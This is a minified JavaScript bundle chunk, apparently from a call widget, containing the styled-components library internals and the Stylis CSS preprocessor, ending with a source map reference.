0===this.ignoreRehydratedNames[e]&&this.rehydratedNames[t])return!0;var n=this.tagMap[e];return void 0!==n&&n.hasNameForId(e,t)},e.prototype.deferredInject=function(e,t){if(void 0===this.tagMap[e]){for(var n=this.clones,r=0;r<n.length;r+=1)n[r].deferredInject(e,t);this.getTagForId(e).insertMarker(e),this.deferred[e]=t}},e.prototype.inject=function(e,t,n){for(var r=this.clones,o=0;o<r.length;o+=1)r[o].inject(e,t,n);var i=this.getTagForId(e);if(void 0!==this.deferred[e]){var a=this.deferred[e].concat(t);i.insertRules(e,a,n),this.deferred[e]=void 0}else i.insertRules(e,t,n)},e.prototype.remove=function(e){var t=this.tagMap[e];if(void 0!==t){for(var n=this.clones,r=0;r<n.length;r+=1)n[r].remove(e);t.removeRules(e),this.ignoreRehydratedNames[e]=!0,this.deferred[e]=void 0}},e.prototype.toHTML=function(){return this.tags.map((function(e){return e.toHTML()})).join("")},e.prototype.toReactElements=function(){var e=this.id;return this.tags.map((function(t,n){var r="sc-"+e+"-"+n;return(0,l.cloneElement)(t.toElement(),{key:r})}))},g(e,null,[{key:"master",get:function(){return fe||(fe=(new e).rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),pe=function(){function e(t,n){var r=this;y(this,e),this.inject=function(e){e.hasNameForId(r.id,r.name)||e.inject(r.id,r.rules,r.name)},this.toString=function(){throw new R(12,String(r.name))},this.name=t,this.rules=n,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),he=/([A-Z])/g,me=/^ms-/;var ve=function(e){return void 0===e||null===e||!1===e||""===e},ye=function e(t,n){var r=Object.keys(t).filter((function(e){return!ve(t[e])})).map((function(n){return S(t[n])?e(t[n],n):n.replace(he,"-$1").toLowerCase().replace(me,"-ms-")+": "+(r=n,null==(o=t[n])||"boolean"===typeof o||""===o?"":"number"!==typeof o||0===o||r in s?String(o).trim():o+"px")+";";var r,o})).join(" ");return n?n+" {\n  "+r+"\n}":r};function ge(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,a=e.length;i<a;i+=1)null!==(r=ge(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}return ve(e)?null:P(e)?"."+e.styledComponentId:C(e)?"function"!==typeof(l=e)||l.prototype&&l.prototype.isReactComponent||!t?e:ge(e(t),t,n):e instanceof pe?n?(e.inject(n),e.getName()):e:S(e)?ye(e):e.toString();var l}function be(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return C(e)||S(e)?ge(m(T,[e].concat(n))):ge(m(e,n))}function we(e){for(var t,n=0|e.length,r=0|n,o=0;n>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+((1540483477*(t>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),n-=4,++o;switch(n){case 3:r^=(255&e.charCodeAt(o+2))<<16;case 2:r^=(255&e.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return((r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16))^r>>>15)>>>0}var ke=52,xe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Se(e){var t="",n=void 0;for(n=e;n>ke;n=Math.floor(n/ke))t=xe(n%ke)+t;return xe(n%ke)+t}function Te(e,t){for(var n=0;n<e.length;n+=1){var r=e[n];if(Array.isArray(r)&&!Te(r,t))return!1;if(C(r)&&!P(r))return!1}return!t.some((function(e){return C(e)||function(e){for(var t in e)if(C(e[t]))return!0;return!1}(e)}))}var _e,Ce=!1,Ee=function(e){return Se(we(e))},Pe=function(){function e(t,n,r){y(this,e),this.rules=t,this.isStatic=!Ce&&Te(t,n),this.componentId=r,de.master.hasId(r)||de.master.deferredInject(r,[])}return e.prototype.generateAndInjectStyles=function(e,t){var n=this.isStatic,r=this.componentId,o=this.lastClassName;if(I&&n&&"string"===typeof o&&t.hasNameForId(r,o))return o;var i=ge(this.rules,e,t),a=Ee(this.componentId+i.join(""));return t.hasNameForId(r,a)||t.inject(this.componentId,V(i,"."+a,void 0,r),a),this.lastClassName=a,a},e.generateName=function(e){return Ee(e)},e}(),Oe=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_,r=!!n&&e.theme===n.theme,o=e.theme&&!r?e.theme:t||n.theme;return o},Ie=/[[\].#*$><+~=|^:(),"'`-]+/g,Ne=/(^-|-$)/g;function Ae(e){return e.replace(Ie,"-").replace(Ne,"")}function Re(e){return"string"===typeof e&&!0}var Me={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},je={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Le=((_e={})[c.ForwardRef]={$$typeof:!0,render:!0},_e),Fe=Object.defineProperty,De=Object.getOwnPropertyNames,Ue=Object.getOwnPropertySymbols,ze=void 0===Ue?function(){return[]}:Ue,We=Object.getOwnPropertyDescriptor,Be=Object.getPrototypeOf,$e=Object.prototype,He=Array.prototype;function qe(e,t,n){if("string"!==typeof t){var r=Be(t);r&&r!==$e&&qe(e,r,n);for(var o=He.concat(De(t),ze(t)),i=Le[e.$$typeof]||Me,a=Le[t.$$typeof]||Me,l=o.length,u=void 0,s=void 0;l--;)if(s=o[l],!je[s]&&(!n||!n[s])&&(!a||!a[s])&&(!i||!i[s])&&(u=We(t,s)))try{Fe(e,s,u)}catch(c){}return e}return e}var Ve=(0,l.createContext)(),Qe=Ve.Consumer,Xe=(function(e){function t(n){y(this,t);var r=x(this,e.call(this,n));return r.getContext=d(r.getContext.bind(r)),r.renderInner=r.renderInner.bind(r),r}w(t,e),t.prototype.render=function(){return this.props.children?u().createElement(Ve.Consumer,null,this.renderInner):null},t.prototype.renderInner=function(e){var t=this.getContext(this.props.theme,e);return u().createElement(Ve.Provider,{value:t},u().Children.only(this.props.children))},t.prototype.getTheme=function(e,t){if(C(e))return e(t);if(null===e||Array.isArray(e)||"object"!==("undefined"===typeof e?"undefined":v(e)))throw new R(8);return b({},t,e)},t.prototype.getContext=function(e,t){return this.getTheme(e,t)}}(l.Component),function(){function e(){y(this,e),this.masterSheet=de.master,this.instance=this.masterSheet.clone(),this.sealed=!1}e.prototype.seal=function(){if(!this.sealed){var e=this.masterSheet.clones.indexOf(this.instance);this.masterSheet.clones.splice(e,1),this.sealed=!0}},e.prototype.collectStyles=function(e){if(this.sealed)throw new R(2);return u().createElement(Je,{sheet:this.instance},e)},e.prototype.getStyleTags=function(){return this.seal(),this.instance.toHTML()},e.prototype.getStyleElement=function(){return this.seal(),this.instance.toReactElements()},e.prototype.interleaveWithNodeStream=function(e){throw new R(3)}}(),(0,l.createContext)()),Ge=Xe.Consumer,Je=function(e){function t(n){y(this,t);var r=x(this,e.call(this,n));return r.getContext=d(r.getContext),r}return w(t,e),t.prototype.getContext=function(e,t){if(e)return e;if(t)return new de(t);throw new R(4)},t.prototype.render=function(){var e=this.props,t=e.children,n=e.sheet,r=e.target;return u().createElement(Xe.Provider,{value:this.getContext(n,r)},t)},t}(l.Component),Ke=(new Set,{});var Ye=function(e){function t(){y(this,t);var n=x(this,e.call(this));return n.attrs={},n.renderOuter=n.renderOuter.bind(n),n.renderInner=n.renderInner.bind(n),n}return w(t,e),t.prototype.render=function(){return u().createElement(Ge,null,this.renderOuter)},t.prototype.renderOuter=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:de.master;return this.styleSheet=e,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():u().createElement(Qe,null,this.renderInner)},t.prototype.renderInner=function(e){var t=this.props.forwardedComponent,n=t.componentStyle,r=t.defaultProps,o=(t.displayName,t.foldedComponentIds),i=t.styledComponentId,a=t.target,u=void 0;u=n.isStatic?this.generateAndInjectStyles(_,this.props):void 0!==e?this.generateAndInjectStyles(Oe(this.props,e,r),this.props):this.generateAndInjectStyles(this.props.theme||_,this.props);var s=this.props.as||this.attrs.as||a,c=Re(s),f={},d=b({},this.attrs,this.props),p=void 0;for(p in d)"forwardedComponent"!==p&&"as"!==p&&"suppressClassNameWarning"!==p&&("forwardedRef"===p?f.ref=d[p]:c&&!h(p)||(f[p]=d[p]));return this.props.style&&this.attrs.style&&(f.style=b({},this.attrs.style,this.props.style)),f.className=Array.prototype.concat(o,this.props.className,i,this.attrs.className,u).filter(Boolean).join(" "),(0,l.createElement)(s,f)},t.prototype.buildExecutionContext=function(e,t,n){var r=this,o=b({},t,{theme:e});return n.length?(this.attrs={},n.forEach((function(e){var t,n=e,i=!1,a=void 0,l=void 0;for(l in C(n)&&(n=n(o),i=!0),n)a=n[l],i||!C(a)||(t=a)&&t.prototype&&t.prototype.isReactComponent||P(a)||(a=a(o)),r.attrs[l]=a,o[l]=a})),o):o},t.prototype.generateAndInjectStyles=function(e,t){var n=t.forwardedComponent,r=n.attrs,o=n.componentStyle;n.warnTooManyClasses;return o.isStatic&&!r.length?o.generateAndInjectStyles(_,this.styleSheet):o.generateAndInjectStyles(this.buildExecutionContext(e,t,r),this.styleSheet)},t}(l.Component);function Ze(e,t,n){var r=P(e),o=!Re(e),i=t.displayName,a=void 0===i?function(e){return Re(e)?"styled."+e:"Styled("+E(e)+")"}(e):i,l=t.componentId,s=void 0===l?function(e,t,n){var r="string"!==typeof t?"sc":Ae(t),o=(Ke[r]||0)+1;Ke[r]=o;var i=r+"-"+e.generateName(r+o);return n?n+"-"+i:i}(Pe,t.displayName,t.parentComponentId):l,c=t.ParentComponent,f=void 0===c?Ye:c,d=t.attrs,p=void 0===d?T:d,h=t.displayName&&t.componentId?Ae(t.displayName)+"-"+t.componentId:t.componentId||s,m=r&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,v=new Pe(r?e.componentStyle.rules.concat(n):n,m,h),y=u().forwardRef((function(e,t){return u().createElement(f,b({},e,{forwardedComponent:y,forwardedRef:t}))}));return y.attrs=m,y.componentStyle=v,y.displayName=a,y.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):T,y.styledComponentId=h,y.target=r?e.target:e,y.withComponent=function(e){var r=t.componentId,o=k(t,["componentId"]),i=r&&r+"-"+(Re(e)?e:Ae(E(e)));return Ze(e,b({},o,{attrs:m,componentId:i,ParentComponent:f}),n)},y.toString=function(){return"."+y.styledComponentId},o&&qe(y,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),y}var et=function(e){return function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;if(!(0,c.isValidElementType)(n))throw new R(1,String(n));var o=function(){return t(n,r,be.apply(void 0,arguments))};return o.withConfig=function(o){return e(t,n,b({},r,o))},o.attrs=function(o){return e(t,n,b({},r,{attrs:Array.prototype.concat(r.attrs,o).filter(Boolean)}))},o}(Ze,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){et[e]=et(e)}));var tt=function(){function e(t,n){y(this,e),this.rules=t,this.componentId=n,this.isStatic=Te(t,T),de.master.hasId(n)||de.master.deferredInject(n,[])}return e.prototype.createStyles=function(e,t){var n=V(ge(this.rules,e,t),"");t.inject(this.componentId,n)},e.prototype.removeStyles=function(e){var t=this.componentId;e.hasId(t)&&e.remove(t)},e.prototype.renderStyles=function(e,t){this.removeStyles(t),this.createStyles(e,t)},e}();function nt(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=be.apply(void 0,[e].concat(n)),i="sc-global-"+we(JSON.stringify(o)),a=new tt(o,i),l=function(e){function t(n){y(this,t);var r=x(this,e.call(this,n)),o=r.constructor,i=o.globalStyle,a=o.styledComponentId;return I&&(window.scCGSHMRCache[a]=(window.scCGSHMRCache[a]||0)+1),r.state={globalStyle:i,styledComponentId:a},r}return w(t,e),t.prototype.componentWillUnmount=function(){window.scCGSHMRCache[this.state.styledComponentId]&&(window.scCGSHMRCache[this.state.styledComponentId]-=1),0===window.scCGSHMRCache[this.state.styledComponentId]&&this.state.globalStyle.removeStyles(this.styleSheet)},t.prototype.render=function(){var e=this;return u().createElement(Ge,null,(function(t){e.styleSheet=t||de.master;var n=e.state.globalStyle;return n.isStatic?(n.renderStyles(A,e.styleSheet),null):u().createElement(Qe,null,(function(t){var r=e.constructor.defaultProps,o=b({},e.props);return"undefined"!==typeof t&&(o.theme=Oe(e.props,t,r)),n.renderStyles(o,e.styleSheet),null}))}))},t}(u().Component);return l.globalStyle=a,l.styledComponentId=i,l}I&&(window.scCGSHMRCache={});var rt=function(e){return e.replace(/\s|\\n/g,"")};function ot(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=be.apply(void 0,[e].concat(n)),i=Se(we(rt(JSON.stringify(o))));return new pe(i,V(o,i,"@keyframes"))}const it=et},1427:e=>{!function(t){e.exports=function(){"use strict";return function(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,a,l,u,s,c,f){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===s)return r+"/*|*/";break;case 3:switch(s){case 102:case 112:return e(o[0]+r),"";default:return r+(0===f?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}}()}()},1746:e=>{!function(t){e.exports=function e(t){"use strict";var n=/^\0+/g,r=/[\0\r\f]/g,o=/: */g,i=/zoo|gra/,a=/([,: ])(transform)/g,l=/,+\s*(?![^(]*[)])/g,u=/ +\s*(?![^(]*[)])/g,s=/ *[\0] */g,c=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,d=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,p=/\W+/g,h=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,v=/:(read-only)/g,y=/\s+(?=[{\];=:>])/g,g=/([[}=:>])\s+/g,b=/(\{[^{]+?);(?=\})/g,w=/\s{2,}/g,k=/([^\(])(:+) */g,x=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,T=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,E=/stretch|:\s*\w+\-(?:conte|avail)/,P=/([^-])(image-set\()/,O="-webkit-",I="-moz-",N="-ms-",A=59,R=125,M=123,j=40,L=41,F=91,D=93,U=10,z=13,W=9,B=64,$=32,H=38,q=45,V=95,Q=42,X=44,G=58,J=39,K=34,Y=47,Z=62,ee=43,te=126,ne=0,re=12,oe=11,ie=107,ae=109,le=115,ue=112,se=111,ce=105,fe=99,de=100,pe=112,he=1,me=1,ve=0,ye=1,ge=1,be=1,we=0,ke=0,xe=0,Se=[],Te=[],_e=0,Ce=null,Ee=-2,Pe=-1,Oe=0,Ie=1,Ne=2,Ae=3,Re=0,Me=1,je="",Le="",Fe="";function De(e,t,o,i,a){for(var l,u,c=0,f=0,d=0,p=0,y=0,g=0,b=0,w=0,x=0,T=0,_=0,C=0,E=0,P=0,V=0,we=0,Te=0,Ce=0,Ee=0,Pe=o.length,ze=Pe-1,Ve="",Qe="",Xe="",Ge="",Je="",Ke="";V<Pe;){if(b=o.charCodeAt(V),V===ze&&f+p+d+c!==0&&(0!==f&&(b=f===Y?U:Y),p=d=c=0,Pe++,ze++),f+p+d+c===0){if(V===ze&&(we>0&&(Qe=Qe.replace(r,"")),Qe.trim().length>0)){switch(b){case $:case W:case A:case z:case U:break;default:Qe+=o.charAt(V)}b=A}if(1===Te)switch(b){case M:case R:case A:case K:case J:case j:case L:case X:Te=0;case W:case z:case U:case $:break;default:for(Te=0,Ee=V,y=b,V--,b=A;Ee<Pe;)switch(o.charCodeAt(Ee++)){case U:case z:case A:++V,b=y,Ee=Pe;break;case G:we>0&&(++V,b=y);case M:Ee=Pe}}switch(b){case M:for(y=(Qe=Qe.trim()).charCodeAt(0),_=1,Ee=++V;V<Pe;){switch(b=o.charCodeAt(V)){case M:_++;break;case R:_--;break;case Y:switch(g=o.charCodeAt(V+1)){case Q:case Y:V=qe(g,V,ze,o)}break;case F:b++;case j:b++;case K:case J:for(;V++<ze&&o.charCodeAt(V)!==b;);}if(0===_)break;V++}switch(Xe=o.substring(Ee,V),y===ne&&(y=(Qe=Qe.replace(n,"").trim()).charCodeAt(0)),y){case B:switch(we>0&&(Qe=Qe.replace(r,"")),g=Qe.charCodeAt(1)){case de:case ae:case le:case q:l=t;break;default:l=Se}if(Ee=(Xe=De(t,l,Xe,g,a+1)).length,xe>0&&0===Ee&&(Ee=Qe.length),_e>0&&(l=Ue(Se,Qe,Ce),u=He(Ae,Xe,l,t,me,he,Ee,g,a,i),Qe=l.join(""),void 0!==u&&0===(Ee=(Xe=u.trim()).length)&&(g=0,Xe="")),Ee>0)switch(g){case le:Qe=Qe.replace(S,$e);case de:case ae:case q:Xe=Qe+"{"+Xe+"}";break;case ie:Xe=(Qe=Qe.replace(h,"$1 $2"+(Me>0?je:"")))+"{"+Xe+"}",Xe=1===ge||2===ge&&Be("@"+Xe,3)?"@"+O+Xe+"@"+Xe:"@"+Xe;break;default:Xe=Qe+Xe,i===pe&&(Ge+=Xe,Xe="")}else Xe="";break;default:Xe=De(t,Ue(t,Qe,Ce),Xe,i,a+1)}Je+=Xe,C=0,Te=0,P=0,we=0,Ce=0,E=0,Qe="",Xe="",b=o.charCodeAt(++V);break;case R:case A:if((Ee=(Qe=(we>0?Qe.replace(r,""):Qe).trim()).length)>1)switch(0===P&&((y=Qe.charCodeAt(0))===q||y>96&&y<123)&&(Ee=(Qe=Qe.replace(" ",":")).length),_e>0&&void 0!==(u=He(Ie,Qe,t,e,me,he,Ge.length,i,a,i))&&0===(Ee=(Qe=u.trim()).length)&&(Qe="\0\0"),y=Qe.charCodeAt(0),g=Qe.charCodeAt(1),y){case ne:break;case B:if(g===ce||g===fe){Ke+=Qe+o.charAt(V);break}default:if(Qe.charCodeAt(Ee-1)===G)break;Ge+=We(Qe,y,g,Qe.charCodeAt(2))}C=0,Te=0,P=0,we=0,Ce=0,Qe="",b=o.charCodeAt(++V)}}switch(b){case z:case U:if(f+p+d+c+ke===0)switch(T){case L:case J:case K:case B:case te:case Z:case Q:case ee:case Y:case q:case G:case X:case A:case M:case R:break;default:P>0&&(Te=1)}f===Y?f=0:ye+C===0&&i!==ie&&Qe.length>0&&(we=1,Qe+="\0"),_e*Re>0&&He(Oe,Qe,t,e,me,he,Ge.length,i,a,i),he=1,me++;break;case A:case R:if(f+p+d+c===0){he++;break}default:switch(he++,Ve=o.charAt(V),b){case W:case $:if(p+c+f===0)switch(w){case X:case G:case W:case $:Ve="";break;default:b!==$&&(Ve=" ")}break;case ne:Ve="\\0";break;case re:Ve="\\f";break;case oe:Ve="\\v";break;case H:p+f+c===0&&ye>0&&(Ce=1,we=1,Ve="\f"+Ve);break;case 108:if(p+f+c+ve===0&&P>0)switch(V-P){case 2:w===ue&&o.charCodeAt(V-3)===G&&(ve=w);case 8:x===se&&(ve=x)}break;case G:p+f+c===0&&(P=V);break;case X:f+d+p+c===0&&(we=1,Ve+="\r");break;case K:case J:0===f&&(p=p===b?0:0===p?b:p);break;case F:p+f+d===0&&c++;break;case D:p+f+d===0&&c--;break;case L:p+f+c===0&&d--;break;case j:if(p+f+c===0){if(0===C)switch(2*w+3*x){case 533:break;default:_=0,C=1}d++}break;case B:f+d+p+c+P+E===0&&(E=1);break;case Q:case Y:if(p+c+d>0)break;switch(f){case 0:switch(2*b+3*o.charCodeAt(V+1)){case 235:f=Y;break;case 220:Ee=V,f=Q}break;case Q:b===Y&&w===Q&&Ee+2!==V&&(33===o.charCodeAt(Ee+2)&&(Ge+=o.substring(Ee,V+1)),Ve="",f=0)}}if(0===f){if(ye+p+c+E===0&&i!==ie&&b!==A)switch(b){case X:case te:case Z:case ee:case L:case j:if(0===C){switch(w){case W:case $:case U:case z:Ve+="\0";break;default:Ve="\0"+Ve+(b===X?"":"\0")}we=1}else switch(b){case j:P+7===V&&108===w&&(P=0),C=++_;break;case L:0==(C=--_)&&(we=1,Ve+="\0")}break;case W:case $:switch(w){case ne:case M:case R:case A:case X:case re:case W:case $:case U:case z:break;default:0===C&&(we=1,Ve+="\0")}}Qe+=Ve,b!==$&&b!==W&&(T=b)}}x=w,w=b,V++}if(Ee=Ge.length,xe>0&&0===Ee&&0===Je.length&&0===t[0].length==0&&(i!==ae||1===t.length&&(ye>0?Le:Fe)===t[0])&&(Ee=t.join(",").length+2),Ee>0){if(l=0===ye&&i!==ie?function(e){for(var t,n,o=0,i=e.length,a=Array(i);o<i;++o){for(var l=e[o].split(s),u="",c=0,f=0,d=0,p=0,h=l.length;c<h;++c)if(!(0===(f=(n=l[c]).length)&&h>1)){if(d=u.charCodeAt(u.length-1),p=n.charCodeAt(0),t="",0!==c)switch(d){case Q:case te:case Z:case ee:case $:case j:break;default:t=" "}switch(p){case H:n=t+Le;case te:case Z:case ee:case $:case L:case j:break;case F:n=t+n+Le;break;case G:switch(2*n.charCodeAt(1)+3*n.charCodeAt(2)){case 530:if(be>0){n=t+n.substring(8,f-1);break}default:(c<1||l[c-1].length<1)&&(n=t+Le+n)}break;case X:t="";default:n=f>1&&n.indexOf(":")>0?t+n.replace(k,"$1"+Le+"$2"):t+n+Le}u+=n}a[o]=u.replace(r,"").trim()}return a}(t):t,_e>0&&void 0!==(u=He(Ne,Ge,l,e,me,he,Ee,i,a,i))&&0===(Ge=u).length)return Ke+Ge+Je;if(Ge=l.join(",")+"{"+Ge+"}",ge*ve!=0){switch(2!==ge||Be(Ge,2)||(ve=0),ve){case se:Ge=Ge.replace(v,":"+I+"$1")+Ge;break;case ue:Ge=Ge.replace(m,"::"+O+"input-$1")+Ge.replace(m,"::"+I+"$1")+Ge.replace(m,":"+N+"input-$1")+Ge}ve=0}}return Ke+Ge+Je}function Ue(e,t,n){var r=t.trim().split(c),o=r,i=r.length,a=e.length;switch(a){case 0:case 1:for(var l=0,u=0===a?"":e[0]+" ";l<i;++l)o[l]=ze(u,o[l],n,a).trim();break;default:l=0;var s=0;for(o=[];l<i;++l)for(var f=0;f<a;++f)o[s++]=ze(e[f]+" ",r[l],n,a).trim()}return o}function ze(e,t,n,r){var o=t,i=o.charCodeAt(0);switch(i<33&&(i=(o=o.trim()).charCodeAt(0)),i){case H:switch(ye+r){case 0:case 1:if(0===e.trim().length)break;default:return o.replace(f,"$1"+e.trim())}break;case G:switch(o.charCodeAt(1)){case 103:if(be>0&&ye>0)return o.replace(d,"$1").replace(f,"$1"+Fe);break;default:return e.trim()+o.replace(f,"$1"+e.trim())}default:if(n*ye>0&&o.indexOf("\f")>0)return o.replace(f,(e.charCodeAt(0)===G?"":"$1")+e.trim())}return e+o}function We(e,t,n,r){var s,c=0,f=e+";",d=2*t+3*n+4*r;if(944===d)return function(e){var t=e.length,n=e.indexOf(":",9)+1,r=e.substring(0,n).trim(),o=e.substring(n,t-1).trim();switch(e.charCodeAt(9)*Me){case 0:break;case q:if(110!==e.charCodeAt(10))break;default:var i=o.split((o="",l)),a=0;for(n=0,t=i.length;a<t;n=0,++a){for(var s=i[a],c=s.split(u);s=c[n];){var f=s.charCodeAt(0);if(1===Me&&(f>B&&f<90||f>96&&f<123||f===V||f===q&&s.charCodeAt(1)!==q))switch(isNaN(parseFloat(s))+(-1!==s.indexOf("("))){case 1:switch(s){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:s+=je}}c[n++]=s}o+=(0===a?"":",")+c.join(" ")}}return o=r+o+";",1===ge||2===ge&&Be(o,1)?O+o+o:o}(f);if(0===ge||2===ge&&!Be(f,1))return f;switch(d){case 1015:return 97===f.charCodeAt(10)?O+f+f:f;case 951:return 116===f.charCodeAt(3)?O+f+f:f;case 963:return 110===f.charCodeAt(5)?O+f+f:f;case 1009:if(100!==f.charCodeAt(4))break;case 969:case 942:return O+f+f;case 978:return O+f+I+f+f;case 1019:case 983:return O+f+I+f+N+f+f;case 883:return f.charCodeAt(8)===q?O+f+f:f.indexOf("image-set(",11)>0?f.replace(P,"$1"+O+"$2")+f:f;case 932:if(f.charCodeAt(4)===q)switch(f.charCodeAt(5)){case 103:return O+"box-"+f.replace("-grow","")+O+f+N+f.replace("grow","positive")+f;case 115:return O+f+N+f.replace("shrink","negative")+f;case 98:return O+f+N+f.replace("basis","preferred-size")+f}return O+f+N+f+f;case 964:return O+f+N+"flex-"+f+f;case 1023:if(99!==f.charCodeAt(8))break;return s=f.substring(f.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),O+"box-pack"+s+O+f+N+"flex-pack"+s+f;case 1005:return i.test(f)?f.replace(o,":"+O)+f.replace(o,":"+I)+f:f;case 1e3:switch(c=(s=f.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(c)){case 226:s=f.replace(x,"tb");break;case 232:s=f.replace(x,"tb-rl");break;case 220:s=f.replace(x,"lr");break;default:return f}return O+f+N+s+f;case 1017:if(-1===f.indexOf("sticky",9))return f;case 975:switch(c=(f=e).length-10,d=(s=(33===f.charCodeAt(c)?f.substring(0,c):f).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(s.charCodeAt(8)<111)break;case 115:f=f.replace(s,O+s)+";"+f;break;case 207:case 102:f=f.replace(s,O+(d>102?"inline-":"")+"box")+";"+f.replace(s,O+s)+";"+f.replace(s,N+s+"box")+";"+f}return f+";";case 938:if(f.charCodeAt(5)===q)switch(f.charCodeAt(6)){case 105:return s=f.replace("-items",""),O+f+O+"box-"+s+N+"flex-"+s+f;case 115:return O+f+N+"flex-item-"+f.replace(_,"")+f;default:return O+f+N+"flex-line-pack"+f.replace("align-content","").replace(_,"")+f}break;case 973:case 989:if(f.charCodeAt(3)!==q||122===f.charCodeAt(4))break;case 931:case 953:if(!0===E.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?We(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):f.replace(s,O+s)+f.replace(s,I+s.replace("fill-",""))+f;break;case 962:if(f=O+f+(102===f.charCodeAt(5)?N+f:"")+f,n+r===211&&105===f.charCodeAt(13)&&f.indexOf("transform",10)>0)return f.substring(0,f.indexOf(";",27)+1).replace(a,"$1"+O+"$2")+f}return f}function Be(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10),o=e.substring(n+1,e.length-1);return Ce(2!==t?r:r.replace(C,"$1"),o,t)}function $e(e,t){var n=We(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(T," or ($1)").substring(4):"("+t+")"}function He(e,t,n,r,o,i,a,l,u,s){for(var c,f=0,d=t;f<_e;++f)switch(c=Te[f].call(Qe,e,d,n,r,o,i,a,l,u,s)){case void 0:case!1:case!0:case null:break;default:d=c}if(d!==t)return d}function qe(e,t,n,r){for(var o=t+1;o<n;++o)switch(r.charCodeAt(o)){case Y:if(e===Q&&r.charCodeAt(o-1)===Q&&t+2!==o)return o+1;break;case U:if(e===Y)return o+1}return o}function Ve(e){for(var t in e){var n=e[t];switch(t){case"keyframe":Me=0|n;break;case"global":be=0|n;break;case"cascade":ye=0|n;break;case"compress":we=0|n;break;case"semicolon":ke=0|n;break;case"preserve":xe=0|n;break;case"prefix":Ce=null,n?"function"!=typeof n?ge=1:(ge=2,Ce=n):ge=0}}return Ve}function Qe(t,n){if(void 0!==this&&this.constructor===Qe)return e(t);var o=t,i=o.charCodeAt(0);i<33&&(i=(o=o.trim()).charCodeAt(0)),Me>0&&(je=o.replace(p,i===F?"":"-")),i=1,1===ye?Fe=o:Le=o;var a,l=[Fe];_e>0&&void 0!==(a=He(Pe,n,l,l,me,he,0,0,0,0))&&"string"==typeof a&&(n=a);var u=De(Se,l,n,0,0);return _e>0&&void 0!==(a=He(Ee,u,l,l,me,he,u.length,0,0,0))&&"string"!=typeof(u=a)&&(i=0),je="",Fe="",Le="",ve=0,me=1,he=1,we*i==0?u:u.replace(r,"").replace(y,"").replace(g,"$1").replace(b,"$1").replace(w," ")}Qe.use=function e(t){switch(t){case void 0:case null:_e=Te.length=0;break;default:if("function"==typeof t)Te[_e++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else Re=0|!!t}return e},Qe.set=Ve,void 0!==t&&Ve(t);return Qe}(null)}()}}]);
//# sourceMappingURL=https://call-widget.toky.co/js/376.f149f735.js.map